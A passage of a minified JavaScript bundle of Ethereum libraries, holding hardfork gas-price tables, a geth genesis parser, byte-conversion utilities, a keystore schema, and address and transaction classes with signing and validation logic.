opcode"},calldatasize:{v:2,d:"Base fee of the CALLDATASIZE opcode"},calldatacopy:{v:3,d:"Base fee of the CALLDATACOPY opcode"},codesize:{v:2,d:"Base fee of the CODESIZE opcode"},codecopy:{v:3,d:"Base fee of the CODECOPY opcode"},gasprice:{v:2,d:"Base fee of the GASPRICE opcode"},extcodesize:{v:20,d:"Base fee of the EXTCODESIZE opcode"},extcodecopy:{v:20,d:"Base fee of the EXTCODECOPY opcode"},blockhash:{v:20,d:"Base fee of the BLOCKHASH opcode"},coinbase:{v:2,d:"Base fee of the COINBASE opcode"},timestamp:{v:2,d:"Base fee of the TIMESTAMP opcode"},number:{v:2,d:"Base fee of the NUMBER opcode"},difficulty:{v:2,d:"Base fee of the DIFFICULTY opcode"},gaslimit:{v:2,d:"Base fee of the GASLIMIT opcode"},pop:{v:2,d:"Base fee of the POP opcode"},mload:{v:3,d:"Base fee of the MLOAD opcode"},mstore:{v:3,d:"Base fee of the MSTORE opcode"},mstore8:{v:3,d:"Base fee of the MSTORE8 opcode"},sstore:{v:0,d:"Base fee of the SSTORE opcode"},jump:{v:8,d:"Base fee of the JUMP opcode"},jumpi:{v:10,d:"Base fee of the JUMPI opcode"},pc:{v:2,d:"Base fee of the PC opcode"},msize:{v:2,d:"Base fee of the MSIZE opcode"},gas:{v:2,d:"Base fee of the GAS opcode"},push:{v:3,d:"Base fee of the PUSH opcode"},dup:{v:3,d:"Base fee of the DUP opcode"},swap:{v:3,d:"Base fee of the SWAP opcode"},callcode:{v:40,d:"Base fee of the CALLCODE opcode"},return:{v:0,d:"Base fee of the RETURN opcode"},invalid:{v:0,d:"Base fee of the INVALID opcode"},selfdestruct:{v:0,d:"Base fee of the SELFDESTRUCT opcode"}},vm:{stackLimit:{v:1024,d:"Maximum size of VM stack allowed"},callCreateDepth:{v:1024,d:"Maximum depth of call/create stack"},maxExtraDataSize:{v:32,d:"Maximum size extra data may be after Genesis"}},pow:{minimumDifficulty:{v:131072,d:"The minimum that the difficulty may ever be"},difficultyBoundDivisor:{v:2048,d:"The bound divisor of the difficulty, used in the update calculations"},durationLimit:{v:13,d:"The decision boundary on the blocktime duration used to determine whether difficulty should go up or not"},epochDuration:{v:3e4,d:"Duration between proof-of-work epochs"},timebombPeriod:{v:1e5,d:"Exponential difficulty timebomb period"},minerReward:{v:"5000000000000000000",d:"the amount a miner get rewarded for mining a block"},difficultyBombDelay:{v:0,d:"the amount of blocks to delay the difficulty bomb with"}}}},9440:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"constantinople",comment:"Postponed hardfork including EIP-1283 (SSTORE gas metering changes)",url:"https://eips.ethereum.org/EIPS/eip-1013",status:"Final",gasConfig:{},gasPrices:{netSstoreNoopGas:{v:200,d:"Once per SSTORE operation if the value doesn't change"},netSstoreInitGas:{v:2e4,d:"Once per SSTORE operation from clean zero"},netSstoreCleanGas:{v:5e3,d:"Once per SSTORE operation from clean non-zero"},netSstoreDirtyGas:{v:200,d:"Once per SSTORE operation from dirty"},netSstoreClearRefund:{v:15e3,d:"Once per SSTORE operation for clearing an originally existing storage slot"},netSstoreResetRefund:{v:4800,d:"Once per SSTORE operation for resetting to the original non-zero value"},netSstoreResetClearRefund:{v:19800,d:"Once per SSTORE operation for resetting to the original zero value"},shl:{v:3,d:"Base fee of the SHL opcode"},shr:{v:3,d:"Base fee of the SHR opcode"},sar:{v:3,d:"Base fee of the SAR opcode"},extcodehash:{v:400,d:"Base fee of the EXTCODEHASH opcode"},create2:{v:32e3,d:"Base fee of the CREATE2 opcode"}},vm:{},pow:{minerReward:{v:"2000000000000000000",d:"The amount a miner gets rewarded for mining a block"},difficultyBombDelay:{v:5e6,d:"the amount of blocks to delay the difficulty bomb with"}}}},1187:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"dao",comment:"DAO rescue hardfork",url:"https://eips.ethereum.org/EIPS/eip-779",status:"Final",gasConfig:{},gasPrices:{},vm:{},pow:{}}},2727:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"grayGlacier",comment:"Delaying the difficulty bomb to Mid September 2022",url:"https://github.com/ethereum/execution-specs/blob/master/network-upgrades/mainnet-upgrades/gray-glacier.md",status:"Draft",eips:[5133],gasConfig:{},gasPrices:{},vm:{},pow:{}}},1281:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"homestead",comment:"Homestead hardfork with protocol and network changes",url:"https://eips.ethereum.org/EIPS/eip-606",status:"Final",gasConfig:{},gasPrices:{delegatecall:{v:40,d:"Base fee of the DELEGATECALL opcode"}},vm:{},pow:{}}},4127:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.hardforks=void 0;const i=n(r(9084)),o=n(r(1187)),s=n(r(1281)),a=n(r(3104)),c=n(r(1484)),u=n(r(5560)),d=n(r(9440)),l=n(r(6682)),h=n(r(697)),f=n(r(201)),p=n(r(159)),m=n(r(9517)),g=n(r(2670)),y=n(r(2077)),v=n(r(2727)),b=n(r(8177)),E=n(r(879));t.hardforks={chainstart:i.default,homestead:s.default,dao:o.default,tangerineWhistle:a.default,spuriousDragon:c.default,byzantium:u.default,constantinople:d.default,petersburg:l.default,istanbul:h.default,muirGlacier:f.default,berlin:p.default,london:m.default,shanghai:g.default,arrowGlacier:y.default,grayGlacier:v.default,mergeForkIdTransition:b.default,merge:E.default}},697:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"istanbul",comment:"HF targeted for December 2019 following the Constantinople/Petersburg HF",url:"https://eips.ethereum.org/EIPS/eip-1679",status:"Final",gasConfig:{},gasPrices:{blake2Round:{v:1,d:"Gas cost per round for the Blake2 F precompile"},ecAdd:{v:150,d:"Gas costs for curve addition precompile"},ecMul:{v:6e3,d:"Gas costs for curve multiplication precompile"},ecPairing:{v:45e3,d:"Base gas costs for curve pairing precompile"},ecPairingWord:{v:34e3,d:"Gas costs regarding curve pairing precompile input length"},txDataNonZero:{v:16,d:"Per byte of data attached to a transaction that is not equal to zero. NOTE: Not payable on data of calls between transactions"},sstoreSentryGasEIP2200:{v:2300,d:"Minimum gas required to be present for an SSTORE call, not consumed"},sstoreNoopGasEIP2200:{v:800,d:"Once per SSTORE operation if the value doesn't change"},sstoreDirtyGasEIP2200:{v:800,d:"Once per SSTORE operation if a dirty value is changed"},sstoreInitGasEIP2200:{v:2e4,d:"Once per SSTORE operation from clean zero to non-zero"},sstoreInitRefundEIP2200:{v:19200,d:"Once per SSTORE operation for resetting to the original zero value"},sstoreCleanGasEIP2200:{v:5e3,d:"Once per SSTORE operation from clean non-zero to something else"},sstoreCleanRefundEIP2200:{v:4200,d:"Once per SSTORE operation for resetting to the original non-zero value"},sstoreClearRefundEIP2200:{v:15e3,d:"Once per SSTORE operation for clearing an originally existing storage slot"},balance:{v:700,d:"Base fee of the BALANCE opcode"},extcodehash:{v:700,d:"Base fee of the EXTCODEHASH opcode"},chainid:{v:2,d:"Base fee of the CHAINID opcode"},selfbalance:{v:5,d:"Base fee of the SELFBALANCE opcode"},sload:{v:800,d:"Base fee of the SLOAD opcode"}},vm:{},pow:{}}},9517:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"london",comment:"HF targeted for July 2021 following the Berlin fork",url:"https://github.com/ethereum/eth1.0-specs/blob/master/network-upgrades/mainnet-upgrades/london.md",status:"Final",eips:[1559,3198,3529,3541]}},879:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"merge",comment:"Hardfork to upgrade the consensus mechanism to Proof-of-Stake",url:"https://github.com/ethereum/execution-specs/blob/master/network-upgrades/mainnet-upgrades/merge.md",status:"Final",consensus:{type:"pos",algorithm:"casper",casper:{}},eips:[3675,4399]}},8177:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"mergeForkIdTransition",comment:"Pre-merge hardfork to fork off non-upgraded clients",url:"https://eips.ethereum.org/EIPS/eip-3675",status:"Draft",eips:[]}},201:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"muirGlacier",comment:"HF to delay the difficulty bomb",url:"https://eips.ethereum.org/EIPS/eip-2384",status:"Final",gasConfig:{},gasPrices:{},vm:{},pow:{difficultyBombDelay:{v:9e6,d:"the amount of blocks to delay the difficulty bomb with"}}}},6682:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"petersburg",comment:"Aka constantinopleFix, removes EIP-1283, activate together with or after constantinople",url:"https://eips.ethereum.org/EIPS/eip-1716",status:"Final",gasConfig:{},gasPrices:{netSstoreNoopGas:{v:null,d:"Removed along EIP-1283"},netSstoreInitGas:{v:null,d:"Removed along EIP-1283"},netSstoreCleanGas:{v:null,d:"Removed along EIP-1283"},netSstoreDirtyGas:{v:null,d:"Removed along EIP-1283"},netSstoreClearRefund:{v:null,d:"Removed along EIP-1283"},netSstoreResetRefund:{v:null,d:"Removed along EIP-1283"},netSstoreResetClearRefund:{v:null,d:"Removed along EIP-1283"}},vm:{},pow:{}}},2670:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"shanghai",comment:"Next feature hardfork after the merge hardfork having withdrawals, warm coinbase, push0, limit/meter initcode",url:"https://github.com/ethereum/execution-specs/blob/master/network-upgrades/mainnet-upgrades/shanghai.md",status:"Final",eips:[3651,3855,3860,4895]}},1484:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"spuriousDragon",comment:"HF with EIPs for simple replay attack protection, EXP cost increase, state trie clearing, contract code size limit",url:"https://eips.ethereum.org/EIPS/eip-607",status:"Final",gasConfig:{},gasPrices:{expByte:{v:50,d:"Times ceil(log256(exponent)) for the EXP instruction"}},vm:{maxCodeSize:{v:24576,d:"Maximum length of contract code"}},pow:{}}},3104:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"tangerineWhistle",comment:"Hardfork with gas cost changes for IO-heavy operations",url:"https://eips.ethereum.org/EIPS/eip-608",status:"Final",gasConfig:{},gasPrices:{sload:{v:200,d:"Once per SLOAD operation"},call:{v:700,d:"Once per CALL operation & message call transaction"},extcodesize:{v:700,d:"Base fee of the EXTCODESIZE opcode"},extcodecopy:{v:700,d:"Base fee of the EXTCODECOPY opcode"},balance:{v:400,d:"Base fee of the BALANCE opcode"},delegatecall:{v:700,d:"Base fee of the DELEGATECALL opcode"},callcode:{v:700,d:"Base fee of the CALLCODE opcode"},selfdestruct:{v:5e3,d:"Base fee of the SELFDESTRUCT opcode"}},vm:{},pow:{}}},8930:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(1917),t),i(r(8312),t),i(r(3423),t),i(r(4163),t)},3423:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.TypeOutput=void 0,function(e){e[e.Number=0]="Number",e[e.BigInt=1]="BigInt",e[e.Uint8Array=2]="Uint8Array",e[e.PrefixedHexString=3]="PrefixedHexString"}(r||(t.TypeOutput=r={}))},4163:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ecrecover=t.bigIntToHex=t.unpadUint8Array=t.setLengthLeft=t.zeros=t.toUint8Array=t.intToUint8Array=t.stripHexPrefix=void 0,t.parseGethGenesis=function(e,r,i){try{if(["config","difficulty","gasLimit","alloc"].some((t=>!(t in e))))throw new Error("Invalid format, expected geth genesis fields missing");return void 0!==r&&(e.name=r),function(e,r=!0){var i,o;const{name:a,config:u,difficulty:d,mixHash:l,gasLimit:h,coinbase:f,baseFeePerGas:p}=e;let{extraData:m,timestamp:g,nonce:y}=e;const v=Number(g),{chainId:b}=u;if(""===m&&(m="0x"),(0,n.isHexPrefixed)(g)||(g=c(parseInt(g))),18!==y.length&&(y=function(e){return e&&"0x0"!==e?(0,n.isHexPrefixed)(e)?`0x${(0,t.stripHexPrefix)(e).padStart(16,"0")}`:`0x${e.padStart(16,"0")}`:"0x0000000000000000"}(y)),u.eip155Block!==u.eip158Block)throw new Error("EIP155 block number must equal EIP 158 block number since both are part of SpuriousDragon hardfork and the client only supports activating the full hardfork");const E={name:a,chainId:b,networkId:b,genesis:{timestamp:g,gasLimit:parseInt(h),difficulty:parseInt(d),nonce:y,extraData:m,mixHash:l,coinbase:f,baseFeePerGas:p},hardfork:void 0,hardforks:[],bootstrapNodes:[],consensus:void 0!==u.clique?{type:"poa",algorithm:"clique",clique:{period:null!==(i=u.clique.period)&&void 0!==i?i:u.clique.blockperiodseconds,epoch:null!==(o=u.clique.epoch)&&void 0!==o?o:u.clique.epochlength}}:{type:"pow",algorithm:"ethash",ethash:{}}},_={[s.Hardfork.Homestead]:{name:"homesteadBlock"},[s.Hardfork.Dao]:{name:"daoForkBlock"},[s.Hardfork.TangerineWhistle]:{name:"eip150Block"},[s.Hardfork.SpuriousDragon]:{name:"eip155Block"},[s.Hardfork.Byzantium]:{name:"byzantiumBlock"},[s.Hardfork.Constantinople]:{name:"constantinopleBlock"},[s.Hardfork.Petersburg]:{name:"petersburgBlock"},[s.Hardfork.Istanbul]:{name:"istanbulBlock"},[s.Hardfork.MuirGlacier]:{name:"muirGlacierBlock"},[s.Hardfork.Berlin]:{name:"berlinBlock"},[s.Hardfork.London]:{name:"londonBlock"},[s.Hardfork.MergeForkIdTransition]:{name:"mergeForkBlock",postMerge:r},[s.Hardfork.Shanghai]:{name:"shanghaiTime",postMerge:!0,isTimestamp:!0},[s.Hardfork.ShardingForkDev]:{name:"shardingForkTime",postMerge:!0,isTimestamp:!0}},A=Object.keys(_).reduce(((e,t)=>(e[_[t].name]=t,e)),{}),T=Object.keys(u).filter((e=>void 0!==A[e]&&void 0!==u[e]&&null!==u[e]));if(E.hardforks=T.map((e=>({name:A[e],block:!0===_[A[e]].isTimestamp||"number"!=typeof u[e]?null:u[e],timestamp:!0===_[A[e]].isTimestamp&&"number"==typeof u[e]?u[e]:void 0}))).filter((e=>null!==e.block||void 0!==e.timestamp)),E.hardforks.sort(((e,t)=>{var r,n;return(null!==(r=e.block)&&void 0!==r?r:1/0)-(null!==(n=t.block)&&void 0!==n?n:1/0)})),E.hardforks.sort(((e,t)=>{var r,n;return(null!==(r=e.timestamp)&&void 0!==r?r:v)-(null!==(n=t.timestamp)&&void 0!==n?n:v)})),void 0!==u.terminalTotalDifficulty){const e={name:s.Hardfork.Merge,ttd:u.terminalTotalDifficulty,block:null},t=E.hardforks.findIndex((e=>{var t;return!0===(null===(t=_[e.name])||void 0===t?void 0:t.postMerge)}));-1!==t?E.hardforks.splice(t,0,e):E.hardforks.push(e)}const w=E.hardforks.length>0?E.hardforks.slice(-1)[0]:void 0;return E.hardfork=null==w?void 0:w.name,E.hardforks.unshift({name:s.Hardfork.Chainstart,block:0}),E}(e,i)}catch(e){throw new Error(`Error parsing parameters file: ${e.message}`)}},t.padToEven=u,t.uint8ArrayToBigInt=d,t.bigIntToUint8Array=l,t.assertIsUint8Array=h,t.stripZeros=f,t.bigIntToUnpaddedUint8Array=function(e){return(0,t.unpadUint8Array)(l(e))},t.toType=function(e,r){if(null===e)return null;if(void 0===e)return;if("string"==typeof e&&!(0,n.isHexString)(e))throw new Error(`A string must be provided with a 0x-prefix, given: ${e}`);if("number"==typeof e&&!Number.isSafeInteger(e))throw new Error("The provided number is greater than MAX_SAFE_INTEGER (please use an alternative input type)");const o=(0,t.toUint8Array)(e);switch(r){case a.TypeOutput.Uint8Array:return o;case a.TypeOutput.BigInt:return d(o);case a.TypeOutput.Number:{const e=d(o);if(e>BigInt(Number.MAX_SAFE_INTEGER))throw new Error("The provided number is greater than MAX_SAFE_INTEGER (please use an alternative output type)");return Number(e)}case a.TypeOutput.PrefixedHexString:return(0,i.bytesToHex)(o);default:throw new Error("unknown outputType")}};const n=r(7244),i=r(6825),o=r(114),s=r(8312),a=r(3423);t.stripHexPrefix=e=>{if("string"!=typeof e)throw new Error("[stripHexPrefix] input must be type 'string', received "+typeof e);return(0,n.isHexPrefixed)(e)?e.slice(2):e};const c=function(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Received an invalid integer type: ${e}`);return`0x${e.toString(16)}`};function u(e){let t=e;if("string"!=typeof t)throw new Error("[padToEven] value must be type 'string', received "+typeof t);return t.length%2&&(t=`0${t}`),t}function d(e){const t=(0,i.bytesToHex)(e);return"0x"===t?BigInt(0):BigInt(t)}function l(e){return(0,t.toUint8Array)(`0x${e.toString(16)}`)}function h(e){if(!(0,i.isUint8Array)(e))throw new Error(`This method only supports Uint8Array but input was: ${e}`)}function f(e){let t=e[0];for(;e.length>0&&"0"===t.toString();)t=(e=e.slice(1))[0];return e}t.intToUint8Array=function(e){const t=c(e);return(0,i.hexToBytes)(`0x${u(t.slice(2))}`)},t.toUint8Array=function(e){var r;if(null==e)return new Uint8Array;if(e instanceof Uint8Array)return e;if("Uint8Array"===(null===(r=null==e?void 0:e.constructor)||void 0===r?void 0:r.name))return Uint8Array.from(e);if(Array.isArray(e))return Uint8Array.from(e);if("string"==typeof e){if(!(0,n.isHexString)(e))throw new Error(`Cannot convert string to Uint8Array. only supports 0x-prefixed hex strings and this string was given: ${e}`);return(0,i.hexToBytes)(u((0,t.stripHexPrefix)(e)))}if("number"==typeof e)return(0,t.toUint8Array)((0,i.numberToHex)(e));if("bigint"==typeof e){if(e<BigInt(0))throw new Error(`Cannot convert negative bigint to Uint8Array. Given: ${e}`);let r=e.toString(16);return r.length%2&&(r=`0${r}`),(0,t.toUint8Array)(`0x${r}`)}if(e.toArray)return Uint8Array.from(e.toArray());throw new Error("invalid type")},t.zeros=function(e){return new Uint8Array(e).fill(0)},t.setLengthLeft=function(e,r){return h(e),function(e,r){const n=(0,t.zeros)(r);return e.length<r?(n.set(e,r-e.length),n):e.subarray(-r)}(e,r)},t.unpadUint8Array=function(e){return h(e),f(e)},t.bigIntToHex=e=>`0x${e.toString(16)}`,t.ecrecover=function(e,t,r,n,i){const s=function(e,t){return e===BigInt(0)||e===BigInt(1)?e:void 0===t?e-BigInt(27):e-(t*BigInt(2)+BigInt(35))}(t,i);if(!function(e){return e===BigInt(0)||e===BigInt(1)}(s))throw new Error("Invalid signature v value");return new o.secp256k1.Signature(d(r),d(n)).addRecoveryBit(Number(s)).recoverPublicKey(e).toRawBytes(!1).slice(1)}},2054:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(9541),t),i(r(933),t),i(r(6859),t),i(r(9386),t),i(r(8930),t),i(r(2575),t)},9386:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.keyStoreSchema=void 0,t.keyStoreSchema={type:"object",required:["crypto","id","version","address"],properties:{crypto:{type:"object",required:["cipher","ciphertext","cipherparams","kdf","kdfparams","mac"],properties:{cipher:{type:"string"},ciphertext:{type:"string"},cipherparams:{type:"object"},kdf:{type:"string"},kdfparams:{type:"object"},salt:{type:"string"},mac:{type:"string"}}},id:{type:"string"},version:{type:"number"},address:{type:"string"}}}},4043:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Address=void 0;const n=r(9204),i=r(6825),o=r(114),s=r(4163);class a{constructor(e){if(20!==e.length)throw new Error("Invalid address length");this.buf=e}static zero(){return new a((0,s.zeros)(20))}equals(e){return(0,i.uint8ArrayEquals)(this.buf,e.buf)}isZero(){return this.equals(a.zero())}toString(){return(0,i.bytesToHex)(this.buf)}toArray(){return this.buf}static publicToAddress(e,t=!1){let r=e;if((0,s.assertIsUint8Array)(r),t&&64!==r.length&&(r=o.secp256k1.ProjectivePoint.fromHex(r).toRawBytes(!1).slice(1)),64!==r.length)throw new Error("Expected pubKey to be of length 64");return(0,n.keccak256)(r).slice(-20)}}t.Address=a},5124:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BaseTransaction=void 0;const n=r(6825),i=r(114),o=r(4163),s=r(1917),a=r(8312),c=r(3238),u=r(4043),d=r(4314);t.BaseTransaction=class{constructor(e,t){var r,n;this.cache={hash:void 0,dataFee:void 0},this.activeCapabilities=[],this.DEFAULT_CHAIN=a.Chain.Mainnet,this.DEFAULT_HARDFORK=a.Hardfork.Merge;const{nonce:i,gasLimit:s,to:c,value:l,data:h,v:f,r:p,s:m,type:g}=e;this._type=Number((0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(g))),this.txOptions=t;const y=(0,o.toUint8Array)(""===c?"0x":c),v=(0,o.toUint8Array)(""===f?"0x":f),b=(0,o.toUint8Array)(""===p?"0x":p),E=(0,o.toUint8Array)(""===m?"0x":m);this.nonce=(0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(""===i?"0x":i)),this.gasLimit=(0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(""===s?"0x":s)),this.to=y.length>0?new u.Address(y):void 0,this.value=(0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(""===l?"0x":l)),this.data=(0,o.toUint8Array)(""===h?"0x":h),this.v=v.length>0?(0,o.uint8ArrayToBigInt)(v):void 0,this.r=b.length>0?(0,o.uint8ArrayToBigInt)(b):void 0,this.s=E.length>0?(0,o.uint8ArrayToBigInt)(E):void 0,this._validateCannotExceedMaxInteger({value:this.value,r:this.r,s:this.s}),this._validateCannotExceedMaxInteger({gasLimit:this.gasLimit},64),this._validateCannotExceedMaxInteger({nonce:this.nonce},64,!0);const _=void 0===this.to||null===this.to,A=null!==(r=t.allowUnlimitedInitCodeSize)&&void 0!==r&&r,T=null!==(n=t.common)&&void 0!==n?n:this._getCommon();_&&T.isActivatedEIP(3860)&&!A&&(0,d.checkMaxInitCodeSize)(T,this.data.length)}get type(){return this._type}supports(e){return this.activeCapabilities.includes(e)}validate(e=!1){const t=[];return this.getBaseFee()>this.gasLimit&&t.push(`gasLimit is too low. given ${this.gasLimit}, need at least ${this.getBaseFee()}`),this.isSigned()&&!this.verifySignature()&&t.push("Invalid Signature"),e?t:0===t.length}_validateYParity(){const{v:e}=this;if(void 0!==e&&e!==BigInt(0)&&e!==BigInt(1)){const e=this._errorMsg("The y-parity of the transaction should either be 0 or 1");throw new Error(e)}}_validateHighS(){const{s:e}=this;if(this.common.gteHardfork("homestead")&&void 0!==e&&e>i.SECP256K1_ORDER_DIV_2){const e=this._errorMsg("Invalid Signature: s-values greater than secp256k1n/2 are considered invalid");throw new Error(e)}}getBaseFee(){const e=this.common.param("gasPrices","tx");let t=this.getDataFee();if(e&&(t+=e),this.common.gteHardfork("homestead")&&this.toCreationAddress()){const e=this.common.param("gasPrices","txCreation");e&&(t+=e)}return t}getDataFee(){const e=this.common.param("gasPrices","txDataZero"),t=this.common.param("gasPrices","txDataNonZero");let r=BigInt(0);for(let n=0;n<this.data.length;n+=1)0===this.data[n]?r+=e:r+=t;if((void 0===this.to||null===this.to)&&this.common.isActivatedEIP(3860)){const e=BigInt(Math.ceil(this.data.length/32));r+=this.common.param("gasPrices","initCodeWordCost")*e}return r}toCreationAddress(){return void 0===this.to||0===this.to.buf.length}isSigned(){const{v:e,r:t,s:r}=this;return void 0!==e&&void 0!==t&&void 0!==r}verifySignature(){try{const e=this.getSenderPublicKey();return 0!==(0,o.unpadUint8Array)(e).length}catch(e){return!1}}getSenderAddress(){return new u.Address(u.Address.publicToAddress(this.getSenderPublicKey()))}sign(e){if(32!==e.length){const e=this._errorMsg("Private key must be 32 bytes in length.");throw new Error(e)}let t=!1;0===this.type&&this.common.gteHardfork("spuriousDragon")&&!this.supports(c.Capability.EIP155ReplayProtection)&&(this.activeCapabilities.push(c.Capability.EIP155ReplayProtection),t=!0);const r=this.getMessageToSign(!0),{v:n,r:i,s:o}=this._ecsign(r,e),s=this._processSignature(n,i,o);if(t){const e=this.activeCapabilities.indexOf(c.Capability.EIP155ReplayProtection);e>-1&&this.activeCapabilities.splice(e,1)}return s}_getCommon(e,t){var r,n,i,a;if(void 0!==t){const r=(0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(t));if(e){if(e.chainId()!==r){const e=this._errorMsg("The chain ID does not match the chain ID of Common");throw new Error(e)}return e.copy()}return s.Common.isSupportedChainId(r)?new s.Common({chain:r,hardfork:this.DEFAULT_HARDFORK}):s.Common.custom({name:"custom-chain",networkId:r,chainId:r},{baseChain:this.DEFAULT_CHAIN,hardfork:this.DEFAULT_HARDFORK})}if((null==e?void 0:e.copy)&&"function"==typeof(null==e?void 0:e.copy))return e.copy();if(e){const t="function"==typeof e.hardfork?e.hardfork():e.hardfork;return s.Common.custom({name:"custom-chain",networkId:e.networkId?e.networkId():null!==(n=BigInt(null===(r=e.customChain)||void 0===r?void 0:r.networkId))&&void 0!==n?n:void 0,chainId:e.chainId?e.chainId():null!==(a=BigInt(null===(i=e.customChain)||void 0===i?void 0:i.chainId))&&void 0!==a?a:void 0},{baseChain:this.DEFAULT_CHAIN,hardfork:t||this.DEFAULT_HARDFORK})}return new s.Common({chain:this.DEFAULT_CHAIN,hardfork:this.DEFAULT_HARDFORK})}_validateCannotExceedMaxInteger(e,t=256,r=!1){for(const[n,o]of Object.entries(e))switch(t){case 64:if(r){if(void 0!==o&&o>=i.MAX_UINT64){const e=this._errorMsg(`${n} cannot equal or exceed MAX_UINT64 (2^64-1), given ${o}`);throw new Error(e)}}else if(void 0!==o&&o>i.MAX_UINT64){const e=this._errorMsg(`${n} cannot exceed MAX_UINT64 (2^64-1), given ${o}`);throw new Error(e)}break;case 256:if(r){if(void 0!==o&&o>=i.MAX_INTEGER){const e=this._errorMsg(`${n} cannot equal or exceed MAX_INTEGER (2^256-1), given ${o}`);throw new Error(e)}}else if(void 0!==o&&o>i.MAX_INTEGER){const e=this._errorMsg(`${n} cannot exceed MAX_INTEGER (2^256-1), given ${o}`);throw new Error(e)}break;default:{const e=this._errorMsg("unimplemented bits value");throw new Error(e)}}}static _validateNotArray(e){const t=["nonce","gasPrice","gasLimit","to","value","data","v","r","s","type","baseFee","maxFeePerGas","chainId"];for(const[r,n]of Object.entries(e))if(t.includes(r)&&Array.isArray(n))throw new Error(`${r} cannot be an array`)}_getSharedErrorPostfix(){let e="";try{e=this.isSigned()?(0,n.bytesToHex)(this.hash()):"not available (unsigned)"}catch(t){e="error"}let t="";try{t=this.isSigned().toString()}catch(t){e="error"}let r="";try{r=this.common.hardfork()}catch(e){r="error"}let i=`tx type=${this.type} hash=${e} nonce=${this.nonce} value=${this.value} `;return i+=`signed=${t} hf=${r}`,i}_ecsign(e,t,r){const n=i.secp256k1.sign(e,t),o=n.toCompactRawBytes();return{r:o.subarray(0,32),s:o.subarray(32,64),v:void 0===r?BigInt(n.recovery+27):BigInt(n.recovery+35)+BigInt(r)*BigInt(2)}}static fromSerializedTx(e,t={}){}static fromTxData(e,t={}){}}},114:function(e,t,r){"use strict";var n,i=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&i(t,e,r);return o(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.SECP256K1_ORDER_DIV_2=t.SECP256K1_ORDER=t.MAX_INTEGER=t.MAX_UINT64=t.secp256k1=void 0;const a=s(r(9164));t.secp256k1=null!==(n=a.secp256k1)&&void 0!==n?n:a,t.MAX_UINT64=BigInt("0xffffffffffffffff"),t.MAX_INTEGER=BigInt("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff"),t.SECP256K1_ORDER=t.secp256k1.CURVE.n,t.SECP256K1_ORDER_DIV_2=t.SECP256K1_ORDER/BigInt(2)},8869:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FeeMarketEIP1559Transaction=void 0;const n=r(9204),i=r(7244),o=r(1166),s=r(6825),a=r(114),c=r(5124),u=r(4314),d=r(4163),l=(0,s.hexToBytes)(2..toString(16).padStart(2,"0"));class h extends c.BaseTransaction{static fromTxData(e,t={}){return new h(e,t)}static fromSerializedTx(e,t={}){if(!(0,s.uint8ArrayEquals)(e.subarray(0,1),l))throw new Error(`Invalid serialized tx input: not an EIP-1559 transaction (wrong tx type, expected: 2, received: ${(0,s.bytesToHex)(e.subarray(0,1))}`);const 